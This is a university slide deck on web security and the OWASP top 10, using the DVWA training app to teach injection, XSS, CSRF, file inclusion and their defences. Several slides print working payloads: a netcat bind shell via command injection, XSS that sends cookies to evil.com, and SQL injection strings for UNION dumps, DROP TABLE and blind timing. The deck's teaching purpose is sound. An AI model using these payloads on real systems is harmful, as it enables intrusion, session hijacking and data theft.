Slide 1
Web Security and OWASP top-10
Slides from David Brumley (Carnegie Mellon University)
Examples based on DVWA (http://www.dvwa.co.uk/) Collin Jackson’s Web Security Course
http://caffeinept.blogspot.com/2012/01/dvwa-sql-injection.html
Graphics from The Noun Project

Slide 2





Web Application Overview
subdomain.mysite.com/folder/page?id=5
HTML Page, JS file, CSS file, image, etc.
run code
Database Queries
GET Requests: Used for requests for pages, resources, etc.
POST Requests: Used for form submissions, logins, etc.

Slide 3
Web Security Overview
(By Threat Model)
Malicious Client Attacking Server
Injection
File System Traversal
Broken Access Control

Slide 4
Web Security Overview
(By Threat Model)
Malicious Server Attacking Client
Clickjacking
History Probing
Phishing

Slide 5
Web Security Overview
(By Threat Model)
Malicious User Attacking Other Users
Cross-Site Scripting (XSS)
Cross-Site Request Forgery
Remote Script Inclusion

Slide 6
Web Security Overview
(By Threat Model)
Malicious Server in “Mashup” Web Application
Clickjacking
Information Stealing

Slide 7
Web Security Overview
(By Threat Model)
Malicious User in Multi-Server Application
Single sign-on (Facebook, Twitter, etc.): Sign in as someone else
Multi-Party Payment (Paypal, Amazon Payments): Buy things for free

Slide 8
Injection Flaws

Slide 9
“Injection flaws occur when an application sends untrusted data to an interpreter.”
--- OWASP
Like Buffer Overflow and Format String Vulnerabilities, A result of from the possibility of interpreting data as code
https://www.owasp.org/index.php/Top_10_2010-A4-Insecure_Direct_Object_References

Slide 10

1. http://site.com/exec/
Client
Server
2. Send page
<h2>Ping for FREE</h2>
<p>Enter an IP address below:</p>
<form name="ping" action="#" method="post">
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit”>
</form>
Input to form program

Slide 11
POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1&submit=submit
ip input
Client
Server
Send output
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
PHP exec program
<h2>Ping for FREE</h2>
<p>Enter an IP address below:</p>
<form name="ping" action="#" method="post">
<input type="text" name="ip" size="30">
<input type="submit" value="submit" name="submit”>
</form>

Slide 12

POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1&submit=submit
ip input
Client
Server
2. Send page
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
exploit the bug
PHP exec program

Slide 13

POST /dvwa/vulnerabilities/exec/ HTTP/1.1
Host: 172.16.59.128
...
ip=127.0.0.1%3b+ls&submit=submit
“; ls” encoded
Client
Server
2. Send page
…
$t = $_REQUEST[‘ip'];
$o = shell_exec(‘ping –C 3’ . $t);
echo $o
…
PHP exec program
Information Disclosure

Slide 14
Getting a Shell
ip=127.0.0.1+%26+netcat+-v+-e+'/bin/bash'+-l+-p+31337&submit=submit
netcat –v –e ‘/bin/bash’ –l –p 31337

Slide 15
SQL Injection
1
/user.php?id=5
4
“reza”
3
“reza”
2
SELECT FROM users where uid=5

Slide 16
SQL Injection
1
/user.php?id=-1 or admin=true
4
“adminuser”
3
“adminuser”
2
SELECT FROM users where uid=-1 or admin=true

Slide 17


CardSystems Attack
CardSystems
credit card payment processing company
SQL injection attack in June 2005
put out of business
The Attack
263,000 CC numbers stolen from database
CCs stored unencrypted
43 million CCs exposed
Image: http://usa.visa.com/merchants/marketing_center/logo_usage.html https://www.mastercardbrandcenter.com/

Slide 18
SQL Overview
A table is defined by a tuple (t₁, t₂, ..., t_{n})of typed named values. Each row is a tuple of values (v₁:t₁, v₂:t₂, ... v_{n}:t_{n})
Column 1 of Type 1 | Column 2 of Type 2 | Column 3 of Type 3
value 1 | value 2 | value 3
value 4 | value 5 | value 6
varchar(15)
smallint
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
‘users’ table

Slide 19
user_id | first_name | last_name | user | password | avatar
1 | admin | admin | admin | <hash 1> | admin.jpg
2 | Gordon | Brown | gordonb | <hash 2> | gordonb.jpg
3 | Hack | Me | 1337 | <hash 3> | hacker.jpg
... | ... | ... | ... | ... | ...
users
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
comments
A schema is a collection of tables with their intended relations

Slide 20
Basic Queries
SELECT <columns> from <tbl> where <exp>
Returns all rows from <tbl> columns where <exp> is true
columns can either be:
List of comma-separated column names
“*” for all columns
tbl is a comma-separated list of tables
exp is a Boolean SQL expression
Single quotes for strings (‘’)
Integers are specified in the normal way
Typical SQL comment conventions:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/” (like C)
Server-specific, e.g., “#” single-line comment for mysql

Slide 21
Example Query
SELECT <columns> from <tbl> where <exp>
select * from comments where user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
2, 2, “I like sugar”
2, 3, “But not milk”
comments

Slide 22
Join Example
SELECT <columns> from <db> where <exp>
user_id | first_name | last_name | user | ...
1 | admin | admin | admin | ...
2 | Gordon | Brown | gordonb | ...
select users.first_name, comments.comment from users, comments where users.user_id=comments.user_id and users.user_id = 2;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
Join two tables
Gordon“I like sugar”
Gordon“But not milk”

Slide 23
Tautologies
SELECT <columns> from <db> where <exp>
select * from comments where user_id = 2 OR 1= 1;
user_id | comment_id | comment
1 | 1 | Test Comment
2 | 2 | I like sugar
2 | 3 | But not milk
3 | 4 | Gordon is silly
1, 1, “Test Comment”
2, 2, “I like sugar”
2, 3, “But not milk”
3, 4, “Gordon is silly”
comments
Tautologies often used in real attacks

Slide 24
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Guess as to the exploit?

Slide 25

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = $id";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Ex: $id = 1 or 1=1;

Slide 26
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
Does quoting make it safe?
Hint: Comments are specified:
Single line: ‘--’ (two dashes) character
Multi-line: “/*” and “*/”
“#” single-line comment for mysql

Slide 27

$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1’ OR 1=1;#

Slide 28
Even worse
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
1′ ; DROP TABLE Users ; -- #
Command not verified, but you get the idea

Slide 29


Slide 30
Reversing Table Layout
Column Numbers
Column Names
Querying other tables

Slide 31
Probing Number of Columns
ORDER BY <number> can be added to an SQL query to order results by a queried column.
select first_name,last_name from users where user_id = 1 ORDER BY 1
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = ‘$id’";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );

Slide 32
Probing Number of Columns
ORDER BY <number> can be added to an SQL query to order results by a column.
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ ORDER BY 1;#
1 or 2 columns
✗
select first_name,last_name from users where user_id = ‘1’ ORDER BY 3;#

Slide 33
Probing Number of Columns
ORDER BY <number> can be added to an SQL query to order results by a column.
What would be a good algorithm using this fact to determine exact number of columns?
✓
Binary Search!
Brute force assuming an upper bound of 32 columns => ~ 5 queries

Slide 34
Probing Column Names
A query with an incorrect column name will give an error
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ or first_name IS NULL;#
✗
select first_name,last_name from users where user_id = ‘1’ or firstname IS NULL;#

Slide 35
Querying extra tables with UNION
<query 1> UNION <query 2> can be used to construct a separate query 2.
...
$getid = “SELECT first_name, last_name FROM users WHERE user_id = ‘$id’”;
...
✓
select first_name,last_name from users where user_id = ‘1’ UNION select user,password from mysql.users;#

Slide 36
Leaking the result of error messages is a poor security practice. Errors leaks information!

Slide 37
Error Messages
✗
select first_name,last_name from users where user_id = ‘1’ ORDER BY 3;#
Error returned to user: Unknown column '3' in 'order clause’
✗
select first_name,last_name from users where user_id = ‘1’ or firstname IS NULL;#
Error returned to user: Unknown column 'firstname' in 'where clause'

Slide 38
Blind SQL Injection
1
/user.php?id=5
4
“ymir”
3
“ymir”
2
SELECT FROM users where uid=5
Sometimes results of SQL queries are not sent back to the user

Slide 39
Blind SQL Injection
Defn: A blind SQL injection attack is an attack against a server that responds with generic error page or even nothing at all.
Approach: ask a series of True/False questions, exploit side-channels

Slide 40
Blind SQL Injection
Actual MySQL syntax!
1
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
2
if ASCII(SUBSTRING(username,1,1))
= 64 waitfor delay ‘0:0:5’
If the first letter of the username is A (65), there will be a 5 second delay

Slide 41
Blind SQL Injection
1
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
2
if ASCII(SUBSTRING(username,1,1))
= 65 waitfor delay ‘0:0:5’
By timing responses, the attacker learns about the database one bit at a time

Slide 42
Parameterized Queries with Bound Parameters
public int setUpAndExecPS(){
query = conn.prepareStatement(
"UPDATE players SET name = ?, score = ?, active = ? WHERE jerseyNum = ?");
//automatically sanitizes and adds quotes
query.setString(1, "Smith, Steve");
query.setInt(2, 42);
query.setBoolean(3, true);
query.setInt(4, 99);
//returns the number of rows changed
return query.executeUpdate();
}
Similar methods for other SQL types
Prepared queries stop us from mixing data with code!

Slide 43
Safety
Code for the worst
Database
Programmer

Slide 44
Cross Site Scripting (XSS)
Document Object Model
Cookies and Sessions
XSS

Slide 45
Basic Browser Model
Window or frame loads content
Renders content
Parse HTML, scripts, etc.
Run scripts, plugins, etc.
Responds to events
Event examples
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload, onerror
Timing: setTimeout(), clearTimeout()

Slide 46
Document Object Model
<html><body>
<head><title>Example</title> ... </head>
<body>
<a id="myid" href="javascript:flipText()">Alice</a>
</body></html>
document
A parse tree that is dynamically updated
head
body
title
...
a
Alice

Slide 47
Document Object Model
<head> ...
<script type="text/javascript">
flip = 0;
function flipText() {
var x = document.getElementById('myid').firstChild;
if(flip == 0) { x.nodeValue = 'Bob'; flip = 1;}
else { x.nodeValue = 'Alice'; flip = 0; }
}
</script>
</head>
<body>
<a id="myid"
href="javascript:flipText()">
Alice
</a>
</body>
document
head
body
Clicking causes “Alice” => “Bob”
script
a
flipText
Alice

Slide 48
“Cross site scripting (XSS) is the ability to get a website to display user-supplied content laced with malicious HTML/JavaScript”

Slide 49


<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>Hello David</pre>

Slide 50

<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre>>Hello David<</pre>
HTML chars not stripped

Slide 51


Lacing JavaScript
<script>alert(“hi”);</script>

Slide 52
Lacing JavaScript
<script>alert(“hi”);</script>
<form name="XSS" action="#" method="GET”>
<p>What's your name?</p>
<input type="text" name="name">
<input type="submit" value="Submit">
</form>
<pre><script>alert(“hi”)</script></pre>
Injected code

Slide 53
HTTP is a stateless protocol. In order to introduce the notion of a session, web services uses cookies. Sessions are identified by a unique cookie.

Slide 54
Form Authentication & Cookies
Enrollment:
Site asks user to pick username and password
Site stores both in backend database
Authentication:
Site asks user for login information
Checks against backend database
Sets user cookie indicating successful login
Browser sends cookie on subsequent visits to indicate authenticated status
Stealing cookies allows you to hijack a session without knowing the password

Slide 55
Sessions using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 56

Stealing Your Own Cookie
<script> alert(document.cookie) </script>
My session token

Slide 57
“Reflected” XSS
Problem: Server reflects back javascript-laced input
Attack delivery method: Send victims a link containing XSS attack

Slide 58

Reflected Example
Up through 2009: http://www.lapdonline.org/... search_terms=<script>alert(“vuln”);</script>
(example attack: send phish purporting link offers free Anti-virus)

Slide 59
Stealing Cookies
<script> alert(document.cookie) </script>
Phish with malicious URL
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic& search_terms=%3Cscript%3Ealert(document.cookie);%3C/script%3E

Slide 60
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=‘evil.com/’ +document.cookie;%3C/script%3E
“Check out this link!”
http://www.lapdonline.org/search_results/search/&view_all=1&chg_filter=1&searchType=content_basic&search_terms=%3Cscript%3Edocument.location=evil.com/document.cookie;%3C/script%3E
Session token for lapdonline.org
evil.com/f9geiv33knv141
Response containing malicious JS
evil.com
lapdonline.org

Slide 61
“Stored” XSS
Problem: Server stores javascript-laced input
Attack delivery method: Upload attack, users who view it are exploited

Slide 62


HTML bold for emphasis!
Every browser that visits the page will run the “bold” command

Slide 63

Fill in with <script>alert(“test”);<script>
Every browser that visits the page will run the Javascript

Slide 64
Session token for lapdonline.org
evil.com
evil.com/f9geiv33knv141
Comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
Posts comment with text:
<script>document.location = “evil.com/” + document.cookie</script>
lapdonline.org

Slide 65
1. Send XSS attack
Attacker
Server
Victim
Victim
Victim
Victim
2. Victim exploited just by visiting site

Slide 66
Injection Attacks
Main problem: unsanitized user input is evaluated by the server or another user’s browser
Main solution: sanitize input to remove “code” from the data
Don’t roll your own crypto
Don’t write your own sanitization

Slide 67
Sanitizing Is Not Easy
Remove cases of “<script>”
<scr<script>ipt>alert(document.cookie)</scr</script>ipt>
Recursively Remove cases of “<script>”
<body onload=“alert(document.cookie)”>
Recursively Remove cases of “<script>” and JS keywords like “alert”
¼script¾a\u006ert(¢XSS¢)¼/script¾
US-ASCII 7-bit encoding. Server specific (Apache tomcat did this). (1/4 = single character in ISO 8859-1, IE strips off MSB, get 60, which is ‘<‘ in 7-bit ascii)

Slide 68
“Frontier Sanitization”
Sanitize all input immediately
(SQL, XSS, bash, etc.)
What order should the sanitization routines be applied? SQL then XSS, XSS then SQL?

Slide 69
Second-Order SQL Injection
Sanitizer
insert into sessions (username, sessionID) values (‘evil\’’, 1234)
select * from sessions where sessionID = 1234
evil'
evil\'
evil'
select * from users where username = ‘evil’’
HORRIBLE ERROR, AAARGH!!
Sanitizing input once sometimes isn’t enough!

Slide 70
Context-Specific Sanitization
SQL Sanitization
XSS Sanitization

Slide 71
Examples
http://escape.alf.nu/

Slide 72
Web Security – Day 2
Slides by David Brumley
Carnegie Mellon University
Examples based on DVWA (http://www.dvwa.co.uk/) Collin Jackson’s Web Security Course
http://caffeinept.blogspot.com/2012/01/dvwa-sql-injection.html
Graphics from The Noun Project

Slide 73
Cross Site Request Forgery (CSRF)

Slide 74
Recall: Session Cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
Sent on every page request... ...intentional or not
GET…
Cookie: authenticator
response

Slide 75
Authenticates with bank.com
bank.com
/transfer?amount=500&dest=grandson
evil.com
Cookie checks out!
Sending $500 to grandson

Slide 76
/transfer?amount=10000&dest=evilcorp
bank.com
<img src=“http://bank.com/
transfer?amount=10000&id=evilcorp”>
evil.com
$10000
Cookie checks out!
Sending $10000 to EvilCorp

Slide 77
Cross Site Request Forgery (CSRF)
A CSRF attack causes the end user browser to execute unwanted actions on a web application in which it is currently authenticated.

Slide 78

Another Example: Home Router
Attacker can enable remote admin, reset password, etc.
Home router
1. configure router
4. configs access
50% of home routers have default or no pw*
Browser
3. malicious page
2. visits malicious site
Attacker
* source: “Drive-By Pharming”, Stamm et al. Symantec report, 2006

Slide 79


CSRF Defenses
Secret Validation Token
Referer Validation
Origin Validation
<input type=hidden value=23a3af01b>
Not designed for CSRF Protection
Referer: http://www.facebook.com/home.php
Firefox support is Incomplete
Origin: http://www.facebook.com/home.php
* Referrer is misspelled as “referer” in HTTP header field
Notes:
that implement the technique correctly often overlook
their login requests because login request lack a session
to which to bind the token.
2. The simplest CSRF defense is to validate the HTTP
Referer header, preventing CSRF by accepting requests
only from trusted sources. While effective in
principle, this technique must deal with requests that
lack a Referer header entirely. Sites can either process
these requests or block them. If a site processes
requests that lack a Referer header, the defense is ineffective
because the Referer header can be suppressed
by an attacker. If the site refuses to process these requests,
our experimental measurements indicate that
the site will exclude an appreciable fraction of users.
3. XMLHttpRequest’s popularity has increased recently
with more sites implementing AJAX interfaces. Sites
can defend against CSRF by setting a custom header
via XMLHttpRequest and validating that the header
is present before processing state-modifying requests.
Although effective, this defense requires sites to make
all state-modifying requests via XMLHttpRequest, a
requirement that prevents many natural site designs.

Slide 80
Secret Token Validation
<input type=hidden value=23a3af01b>
Requests include a hard-to-guess secret
Unguessability substitutes for unforgeability
Variations
Session identifier
Session-independent token
Session-dependent token
HMAC of session identifier

Slide 81

Secret Token Validation

Slide 82
Referrer Validation
Origin: http://www.facebook.com/home.php
HTTP Origin header
✓ Origin: http://www.facebook.com/
✗ Origin: http://www.attacker.com/evil.html
☐ Origin:
Lenient: Accept when not present (insecure) Strict: Don’t accept when not present (secure)

Slide 83
The CRIME Attack
evil.com
Malicious Script that sends
forced requests to good.com
Forced request to good.com
containing session token + some
attacker controlled input
Compressed, then
Encrypted
Eavesdrop
on packet size
CSRF Defenses do not prevent this!
good.com

Slide 84
Web Frameworks

Slide 85


Web Frameworks
Automatic CSRF Tokens
Don’t need to actually write SQL queries
Automatic XSS Sanitization
<input type=hidden value=23a3af01b>
Post.find(params[:id]) =>
“select * from posts where id=‘”
+ safe(params[:id]) + “’”

Slide 86
Web Frameworks – XSS Sanitization
Rails HTML Templating:
<html>
<body>
Welcome to the site <%= user.username %>!
</body>
</html>
user.username = “<b>jburket</b>”
<html>
<body>
Welcome to the site &lt;b&gt;jburket&lt;/b&gt;!
</body>
</html>

Slide 87

Web Frameworks
Increased automation in web frameworks can introduce new vulnerabilities

Slide 88

Remote File Inclusion
colors.php:
…
<?php
if (isset( $_GET['COLOR'] ) ){
include( $_GET['COLOR'] . '.php' );
}
?>
…
Local File Inclusion
“/colors.php?COLOR=red” will include contents of red.php
“/colors.php?COLOR=blue” will include contents of blue.php
“/colors.php?COLOR=/hidden/dangerous” will include /hidden/dangerous.php
“/colors.php?COLOR=http://evil.com/bad” will include http://evil.com/bad.php
Perfect for executing an XSS attack
Example from wikipedia.org/File_inclusion_vulnerability

Slide 89


Mass Assignment Vulnerabilities
jburket
jburket@cmu.edu
users_new.rb:
…
form_data = params[:post]
User.new(form_data)
…
form_data =
{:name => “jburket”,
:email => “jburket@cmu.edu”}
Images from : http://asciicasts.com/episodes/206-action-mailer-in-rails-3

Slide 90

Mass Assignment Vulnerabilities
POST /new_user HTTP/1.1 Host: railsapp.com name=jburket&email=jburket@cmu.edu
jburket
Modify
jburket@cmu.edu
POST /new_user HTTP/1.1 Host: railsapp.com name=jburket&email=jburket@cmu.edu
&admin=true
Admin user created!
users_new.rb:
…
form_data = params[:post]
User.new(form_data)
…
form_data =
{:name => “jburket”,
:email => “jburket@cmu.edu”,
:admin => true}
Images from : http://asciicasts.com/episodes/206-action-mailer-in-rails-3

Slide 91
Malicious Servers and Browser Security

Slide 92

CSS History Probing
evil.com:
Client has visited Google, Facebook and the Facebook Group 12345
http://www.google.com
http://www.facebook.com
http://www.twitter.com
http://www.facebook.com/group?id=12345
http://www.facebook.com/group?id=98765
Client has NOT visited Twitter or Facebook Group 98765
Attacker uses JavaScript + CSS to check which links are visited
Image from http://matthewjamestaylor.com/blog/experimenting-with-visited-links

Slide 93

